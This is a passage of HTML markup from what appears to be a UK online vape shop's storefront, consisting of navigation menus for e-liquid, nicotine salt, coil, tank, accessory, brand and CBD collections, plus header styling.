                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/next-big-thing" class="drawer-menu__link-item">
                      <span >NEXT BIG THING</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/game-of-vapes" class="drawer-menu__link-item">
                      <span >GAME OF VAPES</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/bl4ck-tobacco" class="drawer-menu__link-item">
                      <span >BL4CK TOBACCO</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/dough-king" class="drawer-menu__link-item">
                      <span >DOUGH KING</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/juice-devils" class="drawer-menu__link-item">
                      <span >JUICE DEVILS</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/legends" class="drawer-menu__link-item">
                      <span >LEGENDS</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/frumist" class="drawer-menu__link-item">
                      <span >FRUMIST</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/elux-legend-salts" class="drawer-menu__link-item">
                      <span >Elux Legend Salts</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/pod-salt-nexus" class="drawer-menu__link-item">
                      <span >Pod Salt Nexus</span>
                    </a></li></ul>
          </details>
        </disclosure-menu></li><li class="drawer-menu__list-item h-full" data-inline-navigation-button><disclosure-menu class="h-full">
          <details id="DetailsMenu-drawer-menu-8"
            class="drawer-menu__details h-full"
            data-link="/collections/vape-tanks">
            <summary class="drawer-menu__link-item h-full">
              <div class="drawer-menu__summary-container">
                <span >Vape Tanks</span>
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon fill-current icon-ui-chevron-down" viewBox="0 0 320 512"><path d="M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z"></path></svg>
              </div>
            </summary>          
            <ul id="InlineMenu-drawer-menu-child-8"
              class="list-menu drawer-menu__disclosure drawer-menu-child"
              role="list"
              tabindex="-1"
              data-accordion-panel
              data-accordion-level="1"
              data-inline-navigation-submenu ><li class="drawer-menu-child__list-item"><a href="/collections/subohmtanks" class="drawer-menu__link-item">
                      <span >SUB OHM TANKS</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/rda-rta-rdta-tanks" class="drawer-menu__link-item">
                      <span > RDA-RTA-RDTA TANKS</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/smok-vape-tank" class="drawer-menu__link-item">
                      <span >SMOK VAPE TANK</span>
                    </a></li></ul>
          </details>
        </disclosure-menu></li><li class="drawer-menu__list-item h-full" data-inline-navigation-button><disclosure-menu class="h-full">
          <details id="DetailsMenu-drawer-menu-9"
            class="drawer-menu__details h-full"
            data-link="/collections/nice-salts">
            <summary class="drawer-menu__link-item h-full">
              <div class="drawer-menu__summary-container">
                <span >Nicotine Salts</span>
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon fill-current icon-ui-chevron-down" viewBox="0 0 320 512"><path d="M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z"></path></svg>
              </div>
            </summary>          
            <ul id="InlineMenu-drawer-menu-child-9"
              class="list-menu drawer-menu__disclosure drawer-menu-child"
              role="list"
              tabindex="-1"
              data-accordion-panel
              data-accordion-level="1"
              data-inline-navigation-submenu ><li class="drawer-menu-child__list-item"><a href="/collections/buy-elf-bar-elfliq-nic-salt-e-liquidsbest-nic-salts-e-liquid" class="drawer-menu__link-item">
                      <span >Elfbar Elfliq Nic salts</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/pod-salt" class="drawer-menu__link-item">
                      <span >POD SALT</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/juiceman" class="drawer-menu__link-item">
                      <span >JUICEMAN</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/soltz" class="drawer-menu__link-item">
                      <span >SOLTZ</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/fantasi" class="drawer-menu__link-item">
                      <span >FANTASI</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/pacha-mama" class="drawer-menu__link-item">
                      <span >PACHAMAMA</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/beyond" class="drawer-menu__link-item">
                      <span >BEYOND</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/the-custard-company" class="drawer-menu__link-item">
                      <span > THE CUSTARD COMPANY</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/bazooka" class="drawer-menu__link-item">
                      <span >BAZOOKA</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/kilo" class="drawer-menu__link-item">
                      <span >KILO</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/black-widow" class="drawer-menu__link-item">
                      <span >BLACK WIDOW</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/sour-shockers" class="drawer-menu__link-item">
                      <span > SOUR SHOCKERS</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/pancake-stack" class="drawer-menu__link-item">
                      <span >PANCAKE STACK</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/mr-salt" class="drawer-menu__link-item">
                      <span > MR SALT</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/vu9" class="drawer-menu__link-item">
                      <span >VU9</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/frunk-salt" class="drawer-menu__link-item">
                      <span > FRUNK SALT</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/frooti-tooti" class="drawer-menu__link-item">
                      <span > FROOTI TOOTI</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/doozy" class="drawer-menu__link-item">
                      <span >DOOZY</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/chuffed-salt" class="drawer-menu__link-item">
                      <span > CHUFFED SALT</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/holy-cow" class="drawer-menu__link-item">
                      <span > HOLY COW</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/bar-soltz-legend" class="drawer-menu__link-item">
                      <span >BAR SOLTZ LEGEND</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/randm-nicotine-salts-10ml" class="drawer-menu__link-item">
                      <span >Randm Nicotine Salts 10ml</span>
                    </a></li></ul>
          </details>
        </disclosure-menu></li><li class="drawer-menu__list-item h-full"><a href="/pages/contact-us" class="drawer-menu__link-item h-full">
          <span >Contact us</span>
        </a></li><li class="drawer-menu__list-item h-full" data-inline-navigation-button><disclosure-menu class="h-full">
          <details id="DetailsMenu-drawer-menu-11"
            class="drawer-menu__details h-full"
            data-link="/collections/coils">
            <summary class="drawer-menu__link-item h-full">
              <div class="drawer-menu__summary-container">
                <span >Coils</span>
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon fill-current icon-ui-chevron-down" viewBox="0 0 320 512"><path d="M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z"></path></svg>
              </div>
            </summary>          
            <ul id="InlineMenu-drawer-menu-child-11"
              class="list-menu drawer-menu__disclosure drawer-menu-child"
              role="list"
              tabindex="-1"
              data-accordion-panel
              data-accordion-level="1"
              data-inline-navigation-submenu ><li class="drawer-menu-child__list-item"><a href="/collections/geekvape-coils" class="drawer-menu__link-item">
                      <span >GEEKVAPE COILS</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/subohmcoils" class="drawer-menu__link-item">
                      <span >SUB OHM COILS</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/rda-rta-rdta-coils" class="drawer-menu__link-item">
                      <span >RDA-RTA-RDTA COILS</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/voopoo-coils" class="drawer-menu__link-item">
                      <span >VOOPOO COILS</span>
                    </a></li></ul>
          </details>
        </disclosure-menu></li><li class="drawer-menu__list-item h-full" data-inline-navigation-button><disclosure-menu class="h-full">
          <details id="DetailsMenu-drawer-menu-12"
            class="drawer-menu__details h-full"
            data-link="/collections/accessories">
            <summary class="drawer-menu__link-item h-full">
              <div class="drawer-menu__summary-container">
                <span >Accessories</span>
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon fill-current icon-ui-chevron-down" viewBox="0 0 320 512"><path d="M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z"></path></svg>
              </div>
            </summary>          
            <ul id="InlineMenu-drawer-menu-child-12"
              class="list-menu drawer-menu__disclosure drawer-menu-child"
              role="list"
              tabindex="-1"
              data-accordion-panel
              data-accordion-level="1"
              data-inline-navigation-submenu ><li class="drawer-menu-child__list-item"><a href="/collections/batteries" class="drawer-menu__link-item">
                      <span >BATTERIES</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/chargers" class="drawer-menu__link-item">
                      <span >CHARGERS</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/cotton" class="drawer-menu__link-item">
                      <span >COTTON</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/pyrex-glass-tank" class="drawer-menu__link-item">
                      <span > PYREX GLASS TANK</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/drip-tips" class="drawer-menu__link-item">
                      <span >DRIP TIPS</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/cases-sleeves" class="drawer-menu__link-item">
                      <span >CASES/SLEEVES</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/miscellaneous" class="drawer-menu__link-item">
                      <span >MISCELLANEOUS</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/tools" class="drawer-menu__link-item">
                      <span >TOOLS</span>
                    </a></li></ul>
          </details>
        </disclosure-menu></li><li class="drawer-menu__list-item h-full" data-inline-navigation-button><disclosure-menu class="h-full">
          <details id="DetailsMenu-drawer-menu-13"
            class="drawer-menu__details h-full"
            data-link="/collections/brands">
            <summary class="drawer-menu__link-item h-full">
              <div class="drawer-menu__summary-container">
                <span >Brands</span>
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon fill-current icon-ui-chevron-down" viewBox="0 0 320 512"><path d="M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z"></path></svg>
              </div>
            </summary>          
            <ul id="InlineMenu-drawer-menu-child-13"
              class="list-menu drawer-menu__disclosure drawer-menu-child"
              role="list"
              tabindex="-1"
              data-accordion-panel
              data-accordion-level="1"
              data-inline-navigation-submenu ><li class="drawer-menu-child__list-item"><a href="/collections/lg" class="drawer-menu__link-item">
                      <span >LG</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/samsung" class="drawer-menu__link-item">
                      <span >SAMSUNG</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/kangertech" class="drawer-menu__link-item">
                      <span >KANGERTECH</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/joyetech" class="drawer-menu__link-item">
                      <span >JOYETECH</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/innokin" class="drawer-menu__link-item">
                      <span >INNOKIN</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/ijoy" class="drawer-menu__link-item">
                      <span >IJOY</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/geek-vape" class="drawer-menu__link-item">
                      <span >GEEK VAPE</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/ego" class="drawer-menu__link-item">
                      <span >EGO</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/eleaf" class="drawer-menu__link-item">
                      <span >ELEAF</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/vandy-vape" class="drawer-menu__link-item">
                      <span >VANDY VAPE</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/smok" class="drawer-menu__link-item">
                      <span >SMOK</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/vaporesso" class="drawer-menu__link-item">
                      <span >VAPORESSO</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/awt" class="drawer-menu__link-item">
                      <span >AWT</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/aspire" class="drawer-menu__link-item">
                      <span >ASPIRE</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/pods-1" class="drawer-menu__link-item">
                      <span >PODS</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/voopoo" class="drawer-menu__link-item">
                      <span >VOOPOO</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/lost-vape" class="drawer-menu__link-item">
                      <span >LOST VAPE</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/uwell-1" class="drawer-menu__link-item">
                      <span >UWELL</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/elf-bar" class="drawer-menu__link-item">
                      <span >ELF BAR</span>
                    </a></li></ul>
          </details>
        </disclosure-menu></li><li class="drawer-menu__list-item h-full"><a href="/collections/mods" class="drawer-menu__link-item h-full">
          <span >Mods</span>
        </a></li><li class="drawer-menu__list-item h-full"><a href="/collections/herbal-vapouriser" class="drawer-menu__link-item h-full">
          <span >Herbal Vapouriser</span>
        </a></li><li class="drawer-menu__list-item h-full" data-inline-navigation-button><disclosure-menu class="h-full">
          <details id="DetailsMenu-drawer-menu-16"
            class="drawer-menu__details h-full"
            data-link="/collections/cbd">
            <summary class="drawer-menu__link-item h-full">
              <div class="drawer-menu__summary-container">
                <span >CBD</span>
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon fill-current icon-ui-chevron-down" viewBox="0 0 320 512"><path d="M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z"></path></svg>
              </div>
            </summary>          
            <ul id="InlineMenu-drawer-menu-child-16"
              class="list-menu drawer-menu__disclosure drawer-menu-child"
              role="list"
              tabindex="-1"
              data-accordion-panel
              data-accordion-level="1"
              data-inline-navigation-submenu ><li class="drawer-menu-child__list-item"><a href="/products/orange-county-cbd-disposable-vape-pen-600mg" class="drawer-menu__link-item">
                      <span >ORANGE COUNTY </span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/vintage" class="drawer-menu__link-item">
                      <span >VINTAGE</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/tasty-fruity" class="drawer-menu__link-item">
                      <span >TASTY FRUITY</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/frooti" class="drawer-menu__link-item">
                      <span >FROOTI</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/cbd-leaf" class="drawer-menu__link-item">
                      <span >CBD LEAF</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/donut-king" class="drawer-menu__link-item">
                      <span >DONUT KING</span>
                    </a></li></ul>
          </details>
        </disclosure-menu></li><li class="drawer-menu__list-item h-full"><a href="/collections/pods" class="drawer-menu__link-item h-full">
          <span >Pods</span>
        </a></li><li class="drawer-menu__list-item h-full"><a href="/blogs/news" class="drawer-menu__link-item h-full">
          <span >Blog</span>
        </a></li></ul></nav><div class="menu-drawer__account"><a href="/account/login" class="header-top__link">Log in</a>
            <a href="/account/register" class="header-top__link">Create account</a></div></div>
    <div class="menu-drawer__modal-background modal__background"
      title="Close">
      <span class="sr-only">Close</span>
    </div>
    <button id="MenuDrawerModalClose-" type="button"
      class="menu-drawer__modal-close modal__close"
      aria-label="Close"><svg aria-hidden="true" focusable="false" role="presentation" class="icon fill-current icon-ui-close" viewBox="0 0 352 512"><path d="m242.72 256 100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg></button>
  </menu-drawer>
</header-top-section>


</div><div id="shopify-section-sections--24694144336254__header" class="shopify-section shopify-section-group-header-group section__header"><style>
  :root {
    --header-text-color: #000000;
    --header-title-color: #000000;
    --header-background-color: #ffffff;
    --header-accent-color: #008080;
    --header-text-75-color: #404040;
    --header-text-50-color: #808080;
    --header-text-20-color: #cccccc;
    --header-text-05-color: #f2f2f2;
    --logo-mobile-max-width: 180px;
    --logo-max-width: 212px;
  }.section__header {
    position: relative;
    z-index: 550;
  }[data-section-id="sections--24694144336254__header"] {}</style>
<header-section class="block" >
  <div class="header-wrapper flex items-center header-wrapper--slim"
    data-section-type="header"
    data-section-id="sections--24694144336254__header"
    data-sticky="false">
    <div class="flex items-center w-full max-w-screen mx-auto"><header class="header relative w-full "
        data-scroll-lock="false"
        role="banner">

        <div class="header-primary max-w-[--logo-mobile-max-width] md:max-w-[--logo-max-width]" data-header-logo><div class="header-primary__heading"><a href="/" class="header-primary__link"><img src="//ukvaporwaves.com/cdn/shop/files/logo-b.png?v=1721544381&amp;width=1280" alt="UK VAPOR WAVES" srcset="//ukvaporwaves.com/cdn/shop/files/logo-b.png?v=1721544381&amp;width=280 280w, //ukvaporwaves.com/cdn/shop/files/logo-b.png?v=1721544381&amp;width=560 560w" width="1280" height="483" loading="eager" class="header-primary__logo w-full mx-auto py-1">
</a></div></div> 

        <div class="header-secondary" data-header-menu>
          <nav class="header-secondary__navigation" role="navigation"><ul class="header-secondary__menu header-menu--uppercase header-menu list-menu" role="list"><li class="header-menu__list-item h-full"><a href="/" class="header-menu__link-item h-full">
          <span >Home</span>
        </a></li><li class="header-menu__list-item h-full"><a href="/collections/multi-buy-deals" class="header-menu__link-item h-full">
          <span >All Vapes Bundle Deals</span>
        </a></li><li class="header-menu__list-item h-full"><a href="/collections/alternative-products" class="header-menu__link-item h-full">
          <span >Alternative Products</span>
        </a></li><li class="header-menu__list-item h-full" data-inline-navigation-button><disclosure-menu class="h-full">
          <details id="DetailsMenu-header-menu-4"
            class="header-menu__details h-full"
            data-link="/collections/prefilled-pods">
            <summary class="header-menu__link-item h-full">
              <div class="header-menu__summary-container">
                <span >PreFiled Pods Vape</span>
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon fill-current icon-ui-chevron-down" viewBox="0 0 320 512"><path d="M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z"></path></svg>
              </div>
            </summary>          
            <ul id="InlineMenu-header-menu-child-4"
              class="list-menu header-menu__disclosure header-menu-child"
              role="list"
              tabindex="-1"
              data-accordion-panel
              data-accordion-level="1"
              data-inline-navigation-submenu data-mega-menu="3"><li class="header-menu-child__list-item"><a href="/search" class="header-menu__link-item">
                      <span >Vape Puffs</span>
                    </a></li><li class="header-menu-child__list-item" data-inline-navigation-button><details id="DetailsSubMenu-header-menu-2" class="header-menu__details-child" open>
                      <summary class="header-menu-child__link-item" tabindex="-1">
                        <div class="header-menu__summary-container">
                          <span >VAPE DEALS (Bundles)</span>
                          <svg aria-hidden="true" focusable="false" role="presentation" class="icon fill-current icon-ui-chevron-down" viewBox="0 0 320 512"><path d="M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z"></path></svg>
                        </div>
                      </summary>
                      <ul id="InlineSubMenu-header-menu-2"
                        class="list-menu header-menu__disclosure header-menu-grandchild"
                        role="list"
                        tabindex="-1"
                        data-accordion-panel
                        data-accordion-level="2"
                        data-inline-navigation-submenu><li class="header-menu-grandchild__list-item">
                            <a href="/collections/multi-buy-deals" class="header-menu-grandchild__link-item">
                              <span >Mix Match Flavours</span>
                              </a>
                          </li></ul>
                    </details></li><li class="header-menu-child__list-item" data-inline-navigation-button><details id="DetailsSubMenu-header-menu-3" class="header-menu__details-child" open>
                      <summary class="header-menu-child__link-item" tabindex="-1">
                        <div class="header-menu__summary-container">
                          <span >Shop By Brand</span>
                          <svg aria-hidden="true" focusable="false" role="presentation" class="icon fill-current icon-ui-chevron-down" viewBox="0 0 320 512"><path d="M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z"></path></svg>
                        </div>
                      </summary>
                      <ul id="InlineSubMenu-header-menu-3"
                        class="list-menu header-menu__disclosure header-menu-grandchild"
                        role="list"
                        tabindex="-1"
                        data-accordion-panel
                        data-accordion-level="2"
                        data-inline-navigation-submenu><li class="header-menu-grandchild__list-item">
                            <a href="/collections/aroma-king" class="header-menu-grandchild__link-item">
                              <span >AROMA KING</span>
                              </a>
                          </li><li class="header-menu-grandchild__list-item">
                            <a href="/collections/hayati-pro-mini" class="header-menu-grandchild__link-item">
                              <span >Hayati Pro Mini 600</span>
                              </a>
                          </li><li class="header-menu-grandchild__list-item">
                            <a href="/collections/magic-bar" class="header-menu-grandchild__link-item">
                              <span >MAGIC BAR</span>
                              </a>
                          </li><li class="header-menu-grandchild__list-item">
                            <a href="/collections/ske-crystal-600" class="header-menu-grandchild__link-item">
                              <span >SKE Crystal 600</span>
                              </a>
                          </li><li class="header-menu-grandchild__list-item">
                            <a href="/collections/ghost-salt-vapes-bars" class="header-menu-grandchild__link-item">
                              <span >Ghost Salt Vapes Bars</span>
                              </a>
                          </li></ul>
                    </details></li></ul>
          </details>
        </disclosure-menu></li><li class="header-menu__list-item h-full"><a href="/collections/refill" class="header-menu__link-item h-full">
          <span >Refill Pods</span>
        </a></li><li class="header-menu__list-item h-full" data-inline-navigation-button><disclosure-menu class="h-full">
          <details id="DetailsMenu-header-menu-6"
            class="header-menu__details h-full"
            data-link="/collections/vape-kits">
            <summary class="header-menu__link-item h-full">
              <div class="header-menu__summary-container">
                <span >Vape Kits</span>
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon fill-current icon-ui-chevron-down" viewBox="0 0 320 512"><path d="M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z"></path></svg>
              </div>
            </summary>          
            <ul id="InlineMenu-header-menu-child-6"
              class="list-menu header-menu__disclosure header-menu-child"
              role="list"
              tabindex="-1"
              data-accordion-panel
              data-accordion-level="1"
              data-inline-navigation-submenu ><li class="header-menu-child__list-item"><a href="/collections/voltage-wattage-box-mods" class="header-menu__link-item">
                      <span >Voltage-Wattage Box Mods</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/mechanical-mods" class="header-menu__link-item">
                      <span >Mechanical Mods</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/mechanical-mods-1" class="header-menu__link-item">
                      <span >PODS</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/uwell" class="header-menu__link-item">
                      <span >UWELL</span>
                    </a></li></ul>
          </details>
        </disclosure-menu></li><li class="header-menu__list-item h-full" data-inline-navigation-button><disclosure-menu class="h-full">
          <details id="DetailsMenu-header-menu-7"
            class="header-menu__details h-full"
            data-link="/collections/e-liquid">
            <summary class="header-menu__link-item h-full">
              <div class="header-menu__summary-container">
                <span >E-Liquid</span>
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon fill-current icon-ui-chevron-down" viewBox="0 0 320 512"><path d="M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z"></path></svg>
              </div>
            </summary>          
            <ul id="InlineMenu-header-menu-child-7"
              class="list-menu header-menu__disclosure header-menu-child"
              role="list"
              tabindex="-1"
              data-accordion-panel
              data-accordion-level="1"
              data-inline-navigation-submenu ><li class="header-menu-child__list-item"><a href="/collections/vu9" class="header-menu__link-item">
                      <span >VU9</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/king-of-vape" class="header-menu__link-item">
                      <span >KING OF VAPE</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/fizzy" class="header-menu__link-item">
                      <span >FIZZY</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/double-drip" class="header-menu__link-item">
                      <span >DOUBLE DRIP</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/donut-king" class="header-menu__link-item">
                      <span > DONUT KING</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/fizz-bomb" class="header-menu__link-item">
                      <span >FIZZ BOMB</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/fantasi" class="header-menu__link-item">
                      <span >FANTASI</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/vado" class="header-menu__link-item">
                      <span >VADO</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/v-juice" class="header-menu__link-item">
                      <span > V JUICE</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/twelve-monkey" class="header-menu__link-item">
                      <span >TWELVE MONKEY</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/poison" class="header-menu__link-item">
                      <span >POISON</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/pancake-man" class="header-menu__link-item">
                      <span >PANCAKE MAN</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/nasty" class="header-menu__link-item">
                      <span >NASTY</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/loaded" class="header-menu__link-item">
                      <span >LOADED</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/horny-flava" class="header-menu__link-item">
                      <span >HORNY FLAVA</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/hangsen" class="header-menu__link-item">
                      <span >HANGSEN</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/grim-reaper" class="header-menu__link-item">
                      <span >GRIM REAPER</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/bazooka" class="header-menu__link-item">
                      <span >BAZOOKA</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/malaysian-eliquids" class="header-menu__link-item">
                      <span > MALAYSIAN ELIQUIDS</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/kingston-eliquid" class="header-menu__link-item">
                      <span >KINGSTON ELIQUID</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/i-vg-eliquid" class="header-menu__link-item">
                      <span >I VG ELIQUID</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/legend-juice" class="header-menu__link-item">
                      <span >LEGEND JUICE</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/something-fruity" class="header-menu__link-item">
                      <span >SOMETHING FRUITY</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/coffee-co" class="header-menu__link-item">
                      <span > COFFEE CO</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/big-bold-eliquid" class="header-menu__link-item">
                      <span > BIG BOLD ELIQUID</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/joes-juice" class="header-menu__link-item">
                      <span >JOES JUICE</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/seriously-fruity-by-doozy" class="header-menu__link-item">
                      <span >SERIOUSLY BY DOOZY</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/e-liquid-by-anarchist" class="header-menu__link-item">
                      <span >ANARCHIST</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/fantasi" class="header-menu__link-item">
                      <span >FANTASI</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/vampire-vapes-eliquid" class="header-menu__link-item">
                      <span >VAMPIRE VAPES ELIQUID</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/chuffed-e-liquid" class="header-menu__link-item">
                      <span >CHUFFED E-LIQUID</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/pum-pum-70-30-vg-pg-mix" class="header-menu__link-item">
                      <span >PUM PUM 70/30 VG/PG MIX</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/milkman" class="header-menu__link-item">
                      <span >MILKMAN</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/peeky-blenders" class="header-menu__link-item">
                      <span >PEEKY BLENDERS</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/juiceman" class="header-menu__link-item">
                      <span >JUICEMAN</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/heaven-haze" class="header-menu__link-item">
                      <span >HEAVEN HAZE</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/venom-vapes" class="header-menu__link-item">
                      <span > VENOM VAPES</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/black-widow" class="header-menu__link-item">
                      <span >BLACK WIDOW</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/game-of-snakes" class="header-menu__link-item">
                      <span >GAME OF SNAKES</span>
